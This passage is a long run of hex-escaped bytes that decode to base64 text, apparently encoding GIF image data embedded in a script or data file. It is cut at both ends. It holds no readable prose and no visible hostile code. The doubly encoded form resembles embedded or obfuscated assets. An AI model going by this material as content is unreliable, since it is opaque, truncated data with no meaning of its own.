6\x6D\x6C\x55\x57\x69\x64\x33\x36\x69\x6D\x4B\x6A\x47\x67\x45\x4E\x71\x6C\x62\x77\x71\x66\x75\x59\x6D\x6D\x30\x2B\x69\x6D\x65\x56\x71\x63\x39\x59\x43\x6E\x61\x61\x71\x6E\x4A\x57\x47\x6E\x64\x6D\x65\x4D\x77\x6B\x6D\x64\x30\x6E\x6D\x6A\x67\x38\x71\x6A\x5A\x65\x70\x45\x69\x4B\x70\x34\x4B\x54\x53\x62\x72\x66\x53\x61\x66\x57\x70\x63\x37\x75\x6B\x51\x5A\x45\x70\x5A\x45\x70\x71\x6F\x68\x51\x53\x6F\x4E\x49\x65\x64\x4C\x62\x47\x70\x64\x59\x70\x50\x47\x6B\x70\x55\x6F\x42\x71\x71\x6C\x4E\x71\x6F\x43\x69\x53\x6F\x4C\x63\x69\x6D\x59\x77\x69\x6D\x4D\x36\x70\x49\x66\x76\x71\x55\x64\x4B\x71\x70\x70\x62\x71\x69\x49\x70\x57\x71\x68\x35\x71\x70\x6F\x2F\x47\x66\x46\x30\x6C\x63\x54\x37\x71\x72\x76\x4B\x70\x59\x6C\x33\x71\x4D\x75\x53\x71\x71\x64\x7A\x71\x73\x76\x66\x71\x6F\x4D\x6E\x53\x73\x57\x58\x71\x6D\x79\x72\x6F\x54\x48\x4E\x71\x5A\x71\x4D\x53\x6F\x77\x68\x71\x74\x37\x46\x46\x4E\x31\x68\x6F\x50\x53\x72\x6F\x67\x42\x4C\x61\x74\x79\x52\x72\x2F\x6E\x52\x34\x79\x59\x2B\x44\x36\x6B\x45\x4A\x36\x49\x63\x64\x55\x72\x6F\x67\x7A\x70\x51\x74\x45\x57\x49\x48\x71\x53\x63\x7A\x71\x6F\x69\x47\x4B\x53\x44\x63\x6C\x70\x79\x62\x61\x72\x55\x70\x55\x72\x37\x37\x4B\x44\x53\x73\x79\x72\x52\x4B\x6B\x72\x37\x66\x36\x6B\x76\x69\x61\x72\x79\x67\x45\x71\x77\x49\x72\x72\x6E\x53\x45\x52\x72\x71\x61\x6C\x41\x4D\x37\x52\x44\x48\x6B\x6D\x4E\x53\x67\x6F\x77\x6C\x62\x73\x45\x7A\x61\x44\x41\x6A\x72\x52\x78\x54\x37\x72\x42\x31\x36\x71\x69\x74\x55\x55\x2B\x79\x34\x50\x51\x76\x71\x73\x46\x58\x30\x73\x53\x44\x72\x6F\x52\x52\x48\x58\x69\x70\x6C\x72\x34\x2F\x4A\x70\x31\x46\x45\x71\x6A\x6F\x44\x70\x39\x66\x4A\x73\x6C\x39\x6B\x55\x42\x34\x37\x71\x78\x4E\x71\x70\x6B\x31\x43\x73\x4D\x36\x71\x4E\x49\x72\x61\x4F\x79\x52\x72\x4A\x7A\x72\x72\x61\x44\x57\x72\x72\x74\x76\x59\x73\x34\x7A\x56\x73\x74\x38\x36\x74\x45\x51\x4C\x52\x71\x53\x35\x72\x77\x4A\x69\x59\x4F\x5A\x44\x71\x4C\x45\x41\x73\x57\x6D\x46\x52\x51\x41\x57\x74\x54\x4A\x4C\x72\x57\x33\x4A\x71\x6B\x65\x43\x54\x51\x43\x37\x74\x45\x56\x72\x73\x7A\x67\x59\x53\x67\x54\x58\x71\x56\x6B\x37\x74\x51\x59\x62\x66\x36\x47\x6B\x63\x4B\x67\x6C\x74\x54\x34\x62\x73\x48\x54\x4A\x53\x57\x7A\x72\x73\x6D\x65\x72\x74\x5A\x34\x61\x69\x6F\x31\x6B\x62\x69\x50\x72\x74\x6E\x57\x6B\x6D\x33\x32\x4B\x53\x4C\x31\x57\x71\x58\x66\x37\x74\x76\x37\x61\x70\x6A\x56\x4B\x49\x51\x31\x67\x57\x48\x74\x62\x2F\x37\x64\x39\x32\x34\x73\x56\x69\x79\x41\x78\x4D\x4C\x63\x30\x79\x37\x65\x52\x34\x72\x68\x47\x36\x36\x31\x6A\x4A\x4B\x6E\x76\x42\x37\x5A\x68\x34\x61\x34\x36\x57\x57\x61\x61\x61\x34\x6D\x63\x75\x7A\x54\x78\x36\x6F\x61\x43\x4F\x37\x67\x52\x53\x78\x75\x77\x41\x78\x33\x67\x56\x4B\x79\x47\x36\x30\x71\x68\x4B\x7A\x65\x34\x45\x51\x41\x4E\x77\x42\x79\x4B\x57\x37\x70\x71\x64\x72\x70\x2B\x4B\x7A\x2B\x30\x51\x62\x75\x78\x41\x37\x63\x68\x56\x61\x68\x70\x47\x77\x33\x47\x45\x51\x41\x42\x57\x58\x4B\x48\x6D\x35\x6E\x43\x6D\x37\x7A\x45\x36\x78\x77\x4C\x34\x41\x47\x37\x59\x61\x67\x48\x74\x62\x78\x63\x61\x37\x48\x4F\x59\x62\x7A\x52\x79\x36\x49\x33\x51\x37\x30\x77\x75\x79\x50\x55\x77\x53\x66\x52\x67\x36\x7A\x70\x39\x72\x6A\x65\x65\x37\x30\x4D\x6B\x4C\x31\x55\x4B\x35\x57\x6A\x71\x36\x44\x58\x65\x37\x77\x32\x39\x37\x50\x71\x43\x37\x2F\x57\x6D\x79\x48\x67\x47\x37\x37\x79\x61\x31\x76\x72\x4B\x35\x73\x5A\x49\x6E\x36\x73\x45\x62\x76\x47\x53\x72\x37\x73\x4F\x36\x2B\x35\x45\x37\x4A\x75\x47\x61\x77\x33\x32\x36\x39\x69\x47\x6A\x61\x31\x32\x71\x78\x69\x6D\x35\x2F\x39\x69\x72\x34\x63\x79\x38\x43\x37\x53\x30\x59\x49\x58\x4C\x68\x73\x73\x36\x57\x31\x56\x4D\x45\x51\x4C\x4C\x48\x64\x4A\x38\x43\x69\x6F\x63\x45\x43\x36\x63\x45\x66\x58\x4D\x45\x4A\x2F\x4B\x6B\x4E\x2B\x34\x6B\x6B\x37\x4C\x71\x30\x69\x71\x30\x31\x6B\x38\x49\x71\x33\x4B\x6F\x59\x48\x44\x34\x75\x6A\x4C\x72\x33\x78\x2F\x2F\x43\x5A\x54\x48\x44\x54\x76\x75\x6D\x6A\x75\x65\x2F\x64\x59\x6A\x44\x4B\x75\x75\x49\x59\x78\x6E\x42\x6D\x4F\x6A\x44\x4C\x38\x79\x44\x6A\x2B\x65\x71\x67\x6B\x50\x45\x75\x48\x75\x6C\x48\x30\x6D\x68\x4D\x71\x7A\x45\x53\x78\x77\x4F\x64\x38\x62\x44\x6E\x77\x4C\x46\x77\x6C\x62\x45\x35\x54\x76\x46\x6C\x4E\x73\x56\x2F\x6C\x5A\x71\x4E\x48\x79\x61\x70\x37\x62\x46\x58\x57\x48\x46\x4D\x46\x6D\x39\x4D\x63\x74\x52\x4F\x50\x75\x2B\x53\x71\x79\x71\x4A\x5A\x78\x44\x61\x48\x6D\x2F\x4B\x4F\x7A\x44\x62\x49\x7A\x46\x54\x4F\x76\x45\x63\x62\x6F\x66\x63\x6A\x7A\x48\x77\x4E\x73\x2B\x43\x35\x79\x2B\x54\x30\x7A\x43\x4F\x77\x7A\x48\x2B\x48\x75\x75\x30\x65\x63\x67\x4C\x71\x7A\x48\x6C\x78\x75\x6E\x41\x36\x6D\x39\x47\x79\x7A\x43\x37\x30\x72\x46\x34\x6B\x6E\x49\x6E\x39\x6E\x47\x39\x6E\x76\x43\x37\x2B\x6D\x62\x5A\x4D\x79\x68\x77\x32\x73\x62\x74\x34\x75\x74\x65\x59\x7A\x49\x6C\x6E\x78\x32\x47\x74\x53\x36\x6B\x67\x79\x67\x6B\x48\x7A\x4A\x70\x51\x78\x68\x47\x4A\x66\x4B\x6B\x56\x79\x65\x6D\x65\x79\x5A\x58\x33\x77\x36\x6E\x76\x7A\x4A\x6F\x42\x7A\x4B\x4F\x47\x64\x47\x58\x72\x6E\x47\x67\x55\x7A\x4C\x5A\x5A\x68\x48\x74\x61\x72\x4C\x74\x57\x7A\x4C\x6F\x6B\x4F\x76\x70\x77\x7A\x4D\x77\x63\x7A\x42\x78\x57\x52\x30\x78\x6A\x79\x71\x52\x45\x78\x76\x4C\x37\x72\x4D\x6D\x51\x6E\x46\x41\x4D\x65\x4F\x30\x42\x7A\x4E\x31\x65\x78\x74\x50\x57\x66\x46\x51\x34\x72\x44\x44\x77\x64\x72\x32\x6A\x7A\x2F\x76\x73\x33\x63\x7A\x66\x58\x31\x7A\x62\x73\x63\x7A\x67\x2B\x33\x6B\x65\x43\x4D\x77\x46\x78\x71\x7A\x75\x66\x38\x65\x65\x6E\x38\x77\x4E\x76\x4D\x79\x2B\x65\x38\x5A\x74\x49\x63\x7A\x39\x7A\x63\x7A\x6F\x42\x6C\x7A\x34\x37\x38\x75\x6F\x65\x4D\x7A\x30\x42\x62\x7A\x6F\x43\x73\x7A\x2F\x44\x73\x7A\x7A\x66\x79\x7A\x75\x6F\x73\x30\x4F\x78\x4B\x30\x4B\x6B\x31\x77\x2B\x73\x38\x30\x41\x72\x39\x75\x51\x79\x4E\x30\x44\x48\x38\x30\x41\x76\x64\x7A\x78\x4B\x39\x77\x42\x52\x74\x30\x41\x34\x4E\x30\x4C\x30\x37\x41\x4A\x36\x62\x30\x5A\x45\x71\x7A\x38\x79\x63\x47\x77\x4B\x51\x41\x53\x41\x74\x77\x66\x57\x73\x30\x57\x4A\x38\x30\x72\x70\x37\x71\x71\x7A\x4D\x30\x68\x41\x4E\x77\x68\x66\x4E\x79\x44\x44\x4E\x78\x79\x74\x69\x6D\x49\x4A\x63\x30\x33\x71\x5A\x30\x50\x79\x38\x73\x44\x70\x64\x77\x43\x2B\x74\x79\x4A\x54\x38\x30\x33\x62\x72\x30\x6E\x35\x4D\x31\x44\x43\x45\x30\x58\x43\x49\x31\x44\x47\x43\x6D\x74\x33\x4C\x31\x4D\x74\x77\x46\x31\x49\x39\x46\x35\x66\x77\x30\x56\x43\x4E\x44\x77\x61\x51\x31\x56\x71\x74\x31\x56\x66\x64\x31\x56\x37\x39\x31\x57\x41\x64\x31\x6D\x49\x39\x31\x6D\x52\x64\x31\x6D\x5A\x39\x31\x6D\x69\x64\x31\x6D\x71\x39\x31\x6D\x7A\x64\x31\x6D\x37\x39\x31\x6E\x41\x64\x31\x33\x49\x39\x31\x33\x52\x64\x31\x33\x5A\x39\x31\x33\x69\x64\x31\x33\x71\x39\x31\x33\x7A\x64\x31\x33\x37\x39\x31\x34\x41\x64\x32\x49\x49\x39\x32\x49\x52\x64\x32\x49\x5A\x39\x32\x49\x69\x64\x4B\x74\x69\x4B\x76\x64\x69\x4D\x33\x64\x69\x4F\x2F\x64\x69\x51\x48\x64\x6D\x53\x50\x64\x6D\x55\x58\x64\x6D\x57\x66\x64\x6D\x59\x6E\x64\x6D\x61\x76\x64\x6D\x63\x33\x64\x6D\x65\x2F\x64\x6D\x67\x48\x64\x71\x69\x7A\x64\x61\x42\x41\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x5A\x51\x71\x67\x72\x56\x73\x41\x61\x2F\x2F\x50\x76\x73\x58\x55\x70\x4B\x37\x64\x75\x33\x6A\x74\x78\x70\x32\x61\x46\x79\x2F\x64\x76\x6F\x41\x44\x4E\x39\x6C\x4C\x56\x44\x44\x67\x53\x34\x59\x54\x42\x79\x61\x63\x55\x2F\x46\x69\x78\x49\x34\x6A\x39\x32\x58\x73\x55\x72\x4A\x68\x79\x4A\x59\x7A\x33\x36\x56\x63\x55\x72\x4E\x69\x7A\x4A\x35\x44\x44\x2B\x61\x73\x55\x62\x52\x6A\x30\x4B\x5A\x46\x6B\x35\x36\x59\x57\x72\x4B\x6C\x31\x72\x44\x72\x72\x6C\x34\x59\x32\x2F\x58\x72\x32\x72\x42\x6E\x45\x38\x53\x64\x2B\x54\x62\x76\x33\x4C\x72\x37\x2F\x65\x37\x74\x65\x33\x6A\x71\x34\x50\x69\x4D\x65\x79\x36\x75\x50\x44\x54\x79\x65\x73\x32\x58\x56\x34\x70\x75\x2B\x72\x6B\x38\x36\x73\x36\x6E\x59\x39\x64\x73\x33\x64\x31\x32\x31\x64\x71\x2F\x32\x2B\x36\x2B\x54\x6E\x78\x32\x53\x75\x59\x6A\x6B\x32\x2B\x58\x6E\x6E\x69\x6D\x39\x6F\x66\x58\x6C\x34\x63\x2F\x48\x6C\x56\x7A\x2B\x65\x7A\x6F\x4A\x37\x59\x56\x47\x33\x39\x2B\x2F\x5A\x73\x42\x63\x35\x35\x2F\x36\x64\x43\x33\x54\x48\x30\x45\x6F\x69\x50\x65\x4E\x50\x73\x6C\x4F\x4E\x39\x39\x32\x63\x54\x6E\x6F\x44\x72\x44\x69\x52\x50\x67\x68\x42\x54\x32\x68\x79\x46\x56\x72\x57\x31\x34\x31\x59\x41\x65\x57\x75\x56\x65\x69\x46\x6D\x64\x52\x71\x4A\x58\x6C\x35\x33\x34\x31\x57\x4D\x71\x67\x70\x56\x58\x69\x32\x54\x70\x42\x65\x4F\x4D\x4E\x4E\x5A\x6F\x6F\x31\x53\x57\x33\x66\x69\x55\x68\x6A\x72\x61\x4A\x42\x73\x6A\x74\x66\x55\x59\x6B\x34\x53\x4A\x42\x4E\x6E\x49\x6A\x30\x4B\x57\x6C\x75\x4C\x2F\x49\x6A\x77\x79\x2B\x57\x4B\x53\x45\x69\x46\x34\x69\x4A\x46\x4F\x73\x67\x6A\x6C\x51\x64\x4A\x56\x65\x52\x79\x51\x4A\x6C\x34\x4A\x30\x4A\x61\x4B\x4E\x46\x6E\x6B\x69\x46\x37\x61\x49\x79\x59\x69\x77\x47\x6C\x4A\x5A\x70\x6E\x76\x38\x4D\x59\x6C\x6D\x47\x70\x79\x78\x79\x5A\x37\x76\x37\x30\x4A\x35\x35\x6A\x67\x7A\x56\x6D\x67\x63\x6E\x62\x6D\x47\x57\x5A\x31\x65\x6D\x5A\x59\x59\x5A\x78\x5A\x2F\x75\x6C\x6E\x6F\x4F\x66\x77\x53\x65\x69\x61\x55\x77\x4A\x71\x69\x49\x79\x49\x65\x6D\x4E\x63\x6E\x34\x58\x69\x43\x65\x49\x67\x54\x30\x61\x71\x6A\x61\x4B\x47\x48\x74\x71\x6F\x70\x34\x49\x51\x71\x61\x6B\x31\x6B\x79\x36\x61\x6F\x36\x6E\x71\x66\x53\x72\x71\x71\x4E\x4B\x55\x61\x75\x6D\x6C\x71\x73\x72\x35\x61\x49\x4F\x73\x2F\x6F\x4C\x6B\x49\x34\x4E\x32\x57\x69\x6D\x61\x6F\x45\x70\x5A\x36\x79\x30\x58\x34\x6C\x71\x6E\x72\x72\x76\x4F\x43\x69\x75\x6A\x76\x38\x59\x79\x47\x53\x53\x35\x74\x75\x49\x6F\x49\x63\x55\x6D\x36\x2B\x79\x71\x71\x49\x4A\x71\x58\x36\x2B\x77\x53\x6E\x75\x74\x59\x4A\x48\x67\x78\x74\x2B\x70\x68\x64\x79\x70\x72\x53\x6C\x64\x4F\x76\x49\x73\x4C\x35\x38\x5A\x65\x2B\x36\x34\x6F\x76\x6A\x36\x61\x71\x72\x46\x55\x4F\x73\x45\x6C\x62\x4C\x63\x61\x71\x4F\x73\x52\x38\x4A\x37\x49\x4B\x54\x68\x30\x67\x73\x4C\x76\x7A\x52\x47\x2B\x32\x36\x6D\x30\x59\x7A\x57\x72\x37\x2B\x75\x45\x4E\x79\x69\x74\x51\x50\x62\x47\x79\x48\x43\x30\x79\x70\x4D\x6F\x72\x6A\x45\x68\x75\x4E\x74\x2F\x37\x33\x79\x54\x70\x68\x6D\x76\x67\x5A\x62\x66\x43\x59\x72\x53\x33\x6F\x49\x38\x58\x58\x72\x67\x6B\x77\x72\x68\x6D\x37\x6D\x77\x2F\x43\x32\x36\x54\x72\x59\x62\x48\x4C\x67\x76\x68\x49\x7A\x66\x70\x7A\x71\x34\x32\x34\x71\x2B\x4B\x34\x58\x6E\x54\x2F\x6C\x4A\x6F\x78\x73\x63\x4E\x6A\x39\x45\x2F\x4B\x2F\x6C\x67\x6D\x67\x63\x39\x42\x66\x5A\x6D\x78\x79\x5A\x41\x45\x4D\x30\x4E\x31\x32\x75\x30\x6C\x4D\x39\x4D\x79\x72\x51\x61\x30\x4B\x77\x4E\x51\x45\x57\x38\x76\x50\x65\x79\x46\x39\x79\x72\x49\x50\x36\x38\x4C\x31\x57\x74\x53\x52\x4F\x33\x53\x55\x59\x31\x66\x6D\x38\x4E\x51\x31\x67\x36\x49\x76\x52\x54\x6E\x50\x35\x42\x66\x47\x45\x4C\x71\x64\x4E\x6B\x4E\x78\x77\x36\x53\x30\x32\x58\x56\x37\x73\x72\x4A\x44\x65\x61\x75\x39\x4E\x79\x6C\x39\x64\x31\x4C\x79\x4C\x42\x31\x76\x65\x72\x64\x4A\x4C\x61\x2F\x69\x71\x74\x33\x5A\x4B\x6F\x73\x31\x71\x59\x75\x54\x39\x44\x62\x4F\x46\x34\x2F\x79\x74\x38\x39\x7A\x50\x33\x7A\x7A\x53\x5A\x58\x37\x2F\x54\x48\x6B\x67\x62\x50\x64\x2B\x54\x57\x68\x66\x78\x53\x35\x35\x68\x53\x33\x4B\x37\x44\x4D\x33\x47\x4B\x54\x65\x6B\x65\x48\x73\x37\x35\x36\x4B\x4C\x63\x76\x66\x58\x62\x42\x56\x44\x50\x65\x34\x64\x57\x6C\x32\x78\x36\x38\x37\x69\x65\x33\x32\x72\x76\x6C\x6F\x37\x76\x2B\x4F\x65\x47\x76\x45\x39\x38\x34\x37\x38\x74\x37\x4E\x4F\x7A\x58\x6C\x36\x4F\x58\x75\x4C\x44\x44\x41\x7A\x2B\x37\x4D\x4E\x74\x58\x39\x48\x67\x70\x7A\x31\x73\x2F\x4F\x66\x2F\x48\x78\x30\x65\x63\x2F\x54\x48\x64\x73\x2F\x59\x39\x38\x37\x45\x7A\x74\x7A\x62\x35\x30\x62\x50\x63\x50\x50\x72\x78\x5A\x31\x51\x34\x33\x31\x4A\x33\x4F\x33\x69\x73\x31\x5A\x75\x66\x75\x7A\x48\x6C\x34\x30\x6A\x62\x35\x50\x63\x2B\x5A\x72\x58\x50\x67\x4F\x6B\x54\x33\x65\x2B\x65\x45\x55\x41\x6C\x76\x55\x78\x37\x31\x35\x4E\x45\x2B\x4F\x44\x58\x50\x38\x78\x74\x7A\x42\x6B\x4E\x76\x4D\x6A\x39\x74\x49\x65\x61\x33\x56\x56\x72\x66\x2B\x78\x72\x48\x54\x4D\x79\x36\x4C\x33\x31\x45\x57\x4E\x32\x39\x51\x50\x66\x42\x62\x65\x6D\x43\x63\x6B\x51\x41\x43\x51\x44\x42\x4E\x4B\x33\x55\x4F\x68\x42\x7A\x74\x56\x4F\x63\x68\x47\x55\x59\x47\x51\x45\x6B\x45\x4F\x4C\x62\x4C\x42\x4B\x69\x50\x73\x66\x74\x45\x44\x6F\x76\x50\x4D\x52\x37\x7A\x32\x4F\x43\x59\x41\x43\x49\x45\x41\x37\x45\x38\x62\x4A\x64\x45\x62\x45\x6C\x4E\x62\x45\x4A\x6B\x51\x49\x54\x6E\x45\x53\x54\x46\x75\x69\x41\x4A\x31\x49\x72\x42\x36\x71\x55\x49\x53\x38\x4F\x6D\x45\x43\x63\x57\x65\x6C\x38\x43\x51\x6D\x41\x41\x44\x67\x67\x51\x4D\x66\x69\x43\x72\x48\x4A\x51\x38\x61\x4B\x61\x54\x65\x41\x63\x31\x6F\x6D\x41\x56\x34\x59\x49\x30\x70\x51\x32\x41\x5A\x68\x62\x66\x43\x72\x42\x55\x50\x68\x7A\x58\x55\x59\x32\x44\x51\x75\x4A\x45\x59\x66\x72\x43\x41\x68\x73\x75\x6A\x37\x4F\x59\x49\x52\x55\x5A\x69\x55\x54\x41\x42\x61\x4D\x41\x57\x32\x64\x68\x46\x52\x33\x35\x43\x6B\x59\x76\x4D\x6E\x2F\x38\x6D\x71\x4D\x4F\x2B\x42\x4B\x44\x2F\x49\x77\x44\x67\x59\x73\x4D\x43\x75\x51\x6C\x4D\x65\x67\x36\x52\x56\x71\x77\x67\x39\x6A\x52\x5A\x6B\x56\x42\x53\x63\x70\x52\x2F\x4A\x4E\x30\x43\x75\x59\x46\x4B\x43\x30\x5A\x78\x59\x42\x39\x78\x35\x66\x54\x4D\x74\x54\x6B\x6B\x76\x6C\x45\x68\x4E\x2B\x54\x6C\x2B\x44\x43\x69\x53\x31\x4D\x65\x4D\x70\x59\x4B\x42\x43\x4E\x74\x65\x67\x6E\x45\x6A\x79\x43\x41\x41\x4B\x2F\x6B\x56\x52\x38\x54\x79\x55\x78\x67\x56\x6E\x4D\x6C\x42\x2B\x44\x68\x4C\x69\x6D\x6F\x7A\x4C\x2F\x4D\x44\x33\x44\x58\x54\x45\x6B\x42\x41\x68\x42\x4E\x2F\x6E\x58\x54\x6C\x33\x48\x45\x57\x7A\x68\x50\x55\x73\x7A\x4D\x43\x66\x4F\x58\x70\x55\x78\x6E\x51\x34\x4C\x4A\x6B\x6E\x61\x4F\x54\x4A\x72\x77\x70\x43\x59\x70\x53\x31\x68\x46\x6B\x7A\x79\x7A\x6E\x4F\x71\x61\x70\x76\x4C\x32\x4F\x4D\x6C\x62\x6C\x69\x53\x62\x41\x44\x31\x59\x50\x76\x76\x6C\x54\x62\x44\x42\x73\x4A\x38\x6B\x47\x57\x64\x43\x70\x58\x6A\x50\x54\x6E\x57\x77\x6C\x76\x62\x7A\x6A\x4E\x4E\x6B\x59\x73\x2B\x46\x68\x73\x71\x64\x37\x78\x78\x6D\x53\x45\x47\x6E\x6D\x61\x5A\x78\x56\x4A\x51\x42\x6E\x57\x56\x49\x72\x34\x69\x39\x6C\x4B\x7A\x7A\x49\x78\x49\x31\x5A\x69\x55\x68\x4F\x69\x39\x4C\x36\x75\x53\x6C\x48\x79\x45\x6E\x53\x43\x6C\x46\x7A\x35\x51\x36\x74\x43\x63\x30\x48\x55\x6C\x46\x66\x64\x72\x54\x49\x66\x5A\x73\x4A\x30\x48\x74\x54\x46\x45\x2F\x4F\x6C\x53\x69\x32\x72\x51\x6D\x4F\x43\x56\x70\x36\x48\x62\x4B\x55\x30\x35\x43\x4E\x61\x6B\x71\x2F\x34\x6B\x6A\x56\x57\x64\x36\x56\x42\x39\x68\x64\x53\x56\x57\x4E\x57\x63\x34\x56\x65\x70\x56\x67\x38\x71\x4E\x69\x44\x4B\x46\x4A\x51\x6C\x62\x34\x70\x6B\x58\x47\x6F\x57\x6C\x2B\x43\x54\x72\x4D\x65\x55\x70\x56\x63\x6E\x77\x4D\x43\x6C\x65\x64\x4F\x6F\x33\x6A\x64\x70\x55\x6C\x70\x51\x55\x4C\x69\x58\x71\x4B\x31\x38\x46\x6D\x39\x58\x4D\x4B\x44\x47\x77\x48\x6D\x55\x71\x59\x63\x46\x71\x32\x49\x32\x4B\x61\x4C\x45\x31\x33\x65\x70\x5A\x7A\x56\x6F\x55\x79\x63\x34\x31\x72\x42\x6C\x31\x58\x31\x65\x6A\x41\x6C\x6D\x78\x30\x76\x55\x68\x70\x2B\x76\x6B\x5A\x6E\x47\x55\x32\x4D\x75\x47\x74\x70\x41\x2F\x31\x64\x38\x2B\x6F\x57\x4C\x5A\x52\x36\x34\x56\x49\x71\x75\x46\x5A\x55\x74\x47\x30\x42\x61\x6A\x46\x54\x47\x71\x63\x32\x31\x69\x62\x4F\x4F\x4B\x30\x5A\x46\x30\x4E\x4B\x2F\x36\x6C\x43\x73\x6E\x6B\x4B\x6D\x2B\x30\x5A\x4C\x76\x70\x4A\x69\x39\x4B\x47\x34\x46\x43\x56\x66\x59\x6A\x70\x45\x6D\x76\x33\x32\x71\x2B\x41\x51\x71\x53\x2B\x44\x4F\x6B\x37\x49\x33\x69\x61\x35\x78\x56\x79\x6C\x63\x32\x36\x48\x32\x74\x54\x76\x52\x4C\x6E\x59\x37\x69\x78\x50\x73\x31\x6B\x53\x38\x4F\x44\x32\x6E\x54\x38\x77\x37\x45\x2F\x52\x2B\x56\x62\x47\x66\x4C\x53\x39\x34\x63\x65\x4C\x65\x76\x61\x35\x55\x75\x6B\x46\x68\x62\x30\x7A\x71\x71\x31\x2B\x31\x57\x68\x63\x6F\x2F\x58\x55\x4A\x66\x35\x2F\x4C\x54\x61\x63\x51\x75\x43\x55\x44\x6E\x71\x38\x33\x44\x58\x7A\x67\x6C\x53\x51\x34\x76\x6D\x59\x4A\x73\x50\x2B\x44\x55\x63\x6F\x5A\x42\x55\x4E\x47\x49\x77\x39\x57\x4A\x57\x6D\x53\x47\x39\x7A\x65\x4C\x69\x54\x44\x32\x39\x31\x77\x61\x76\x6E\x49\x79\x6F\x65\x41\x6D\x4D\x4D\x56\x46\x6D\x6B\x79\x69\x57\x74\x69\x43\x72\x50\x4A\x76\x67\x6B\x35\x4D\x59\x76\x31\x39\x46\x36\x41\x79\x48\x69\x33\x58\x6F\x4C\x78\x51\x57\x4B\x61\x56\x6B\x54\x56\x32\x42\x38\x49\x6E\x57\x69\x5A\x64\x46\x79\x51\x66\x77\x6F\x35\x78\x30\x51\x65\x69\x41\x46\x75\x6A\x46\x38\x61\x53\x33\x67\x66\x53\x33\x5A\x78\x67\x6B\x37\x4C\x58\x51\x6A\x2F\x67\x38\x6B\x45\x4A\x52\x43\x4B\x50\x59\x76\x6A\x67\x6D\x43\x5A\x69\x46\x57\x7A\x4D\x48\x79\x74\x33\x49\x38\x76\x6A\x35\x67\x38\x35\x6B\x32\x79\x49\x39\x34\x43\x57\x48\x61\x59\x75\x63\x51\x4B\x5A\x55\x7A\x36\x33\x6C\x74\x62\x6E\x59\x4C\x5A\x47\x32\x2B\x47\x4D\x30\x56\x6E\x6A\x4E\x6A\x50\x4A\x68\x55\x43\x45\x43\x42\x7A\x4E\x58\x6A\x63\x59\x34\x57\x71\x47\x53\x6C\x7A\x4E\x69\x38\x30\x4E\x53\x79\x4F\x42\x41\x78\x41\x79\x70\x48\x74\x37\x6F\x36\x36\x6C\x31\x52\x43\x38\x78\x6B\x63\x52\x74\x34\x6D\x56\x35\x38\x4D\x56\x44\x46\x48\x2B\x72\x4D\x52\x65\x44\x53\x6A\x77\x35\x48\x6E\x35\x68\x70\x61\x76\x55\x70\x4A\x4E\x48\x59\x5A\x59\x4F\x63\x74\x64\x36\x50\x55\x4B\x68\x34\x73\x71\x76\x46\x4B\x61\x54\x55\x48\x4F\x63\x54\x67\x67\x48\x57\x73\x39\x7A\x78\x72\x57\x73\x66\x33\x30\x49\x76\x47\x39\x54\x64\x30\x37\x65\x48\x57\x4E\x6D\x57\x38\x61\x72\x5A\x30\x6C\x37\x58\x2F\x6F\x57\x79\x50\x47\x70\x73\x70\x61\x63\x5A\x75\x71\x41\x55\x74\x44\x55\x64\x44\x2B\x74\x6E\x51\x39\x6E\x52\x53\x67\x79\x31\x73\x62\x6D\x53\x36\x30\x4B\x64\x65\x72\x6C\x43\x51\x6A\x64\x31\x6D\x5A\x33\x6B\x63\x78\x50\x37\x76\x70\x35\x65\x36\x62\x6E\x59\x58\x64\x4E\x53\x38\x37\x58\x59\x68\x70\x67\x33\x76\x56\x78\x75\x53\x79\x31\x45\x45\x39\x30\x4E\x2F\x72\x57\x5A\x75\x75\x35\x72\x5A\x72\x63\x5A\x32\x75\x36\x75\x70\x62\x39\x58\x56\x75\x74\x77\x42\x58\x7A\x59\x32\x62\x6C\x33\x77\x67\x66\x64\x54\x34\x4C\x72\x6C\x64\x2F\x65\x73\x54\x57\x32\x42\x43\x4C\x7A\x68\x64\x54\x58\x31\x70\x70\x74\x38\x43\x48\x39\x66\x47\x72\x53\x45\x78\x66\x68\x51\x6B\x70\x72\x67\x64\x38\x38\x61\x34\x69\x4E\x58\x38\x34\x4F\x2F\x53\x31\x32\x39\x48\x6E\x71\x39\x61\x6D\x35\x77\x5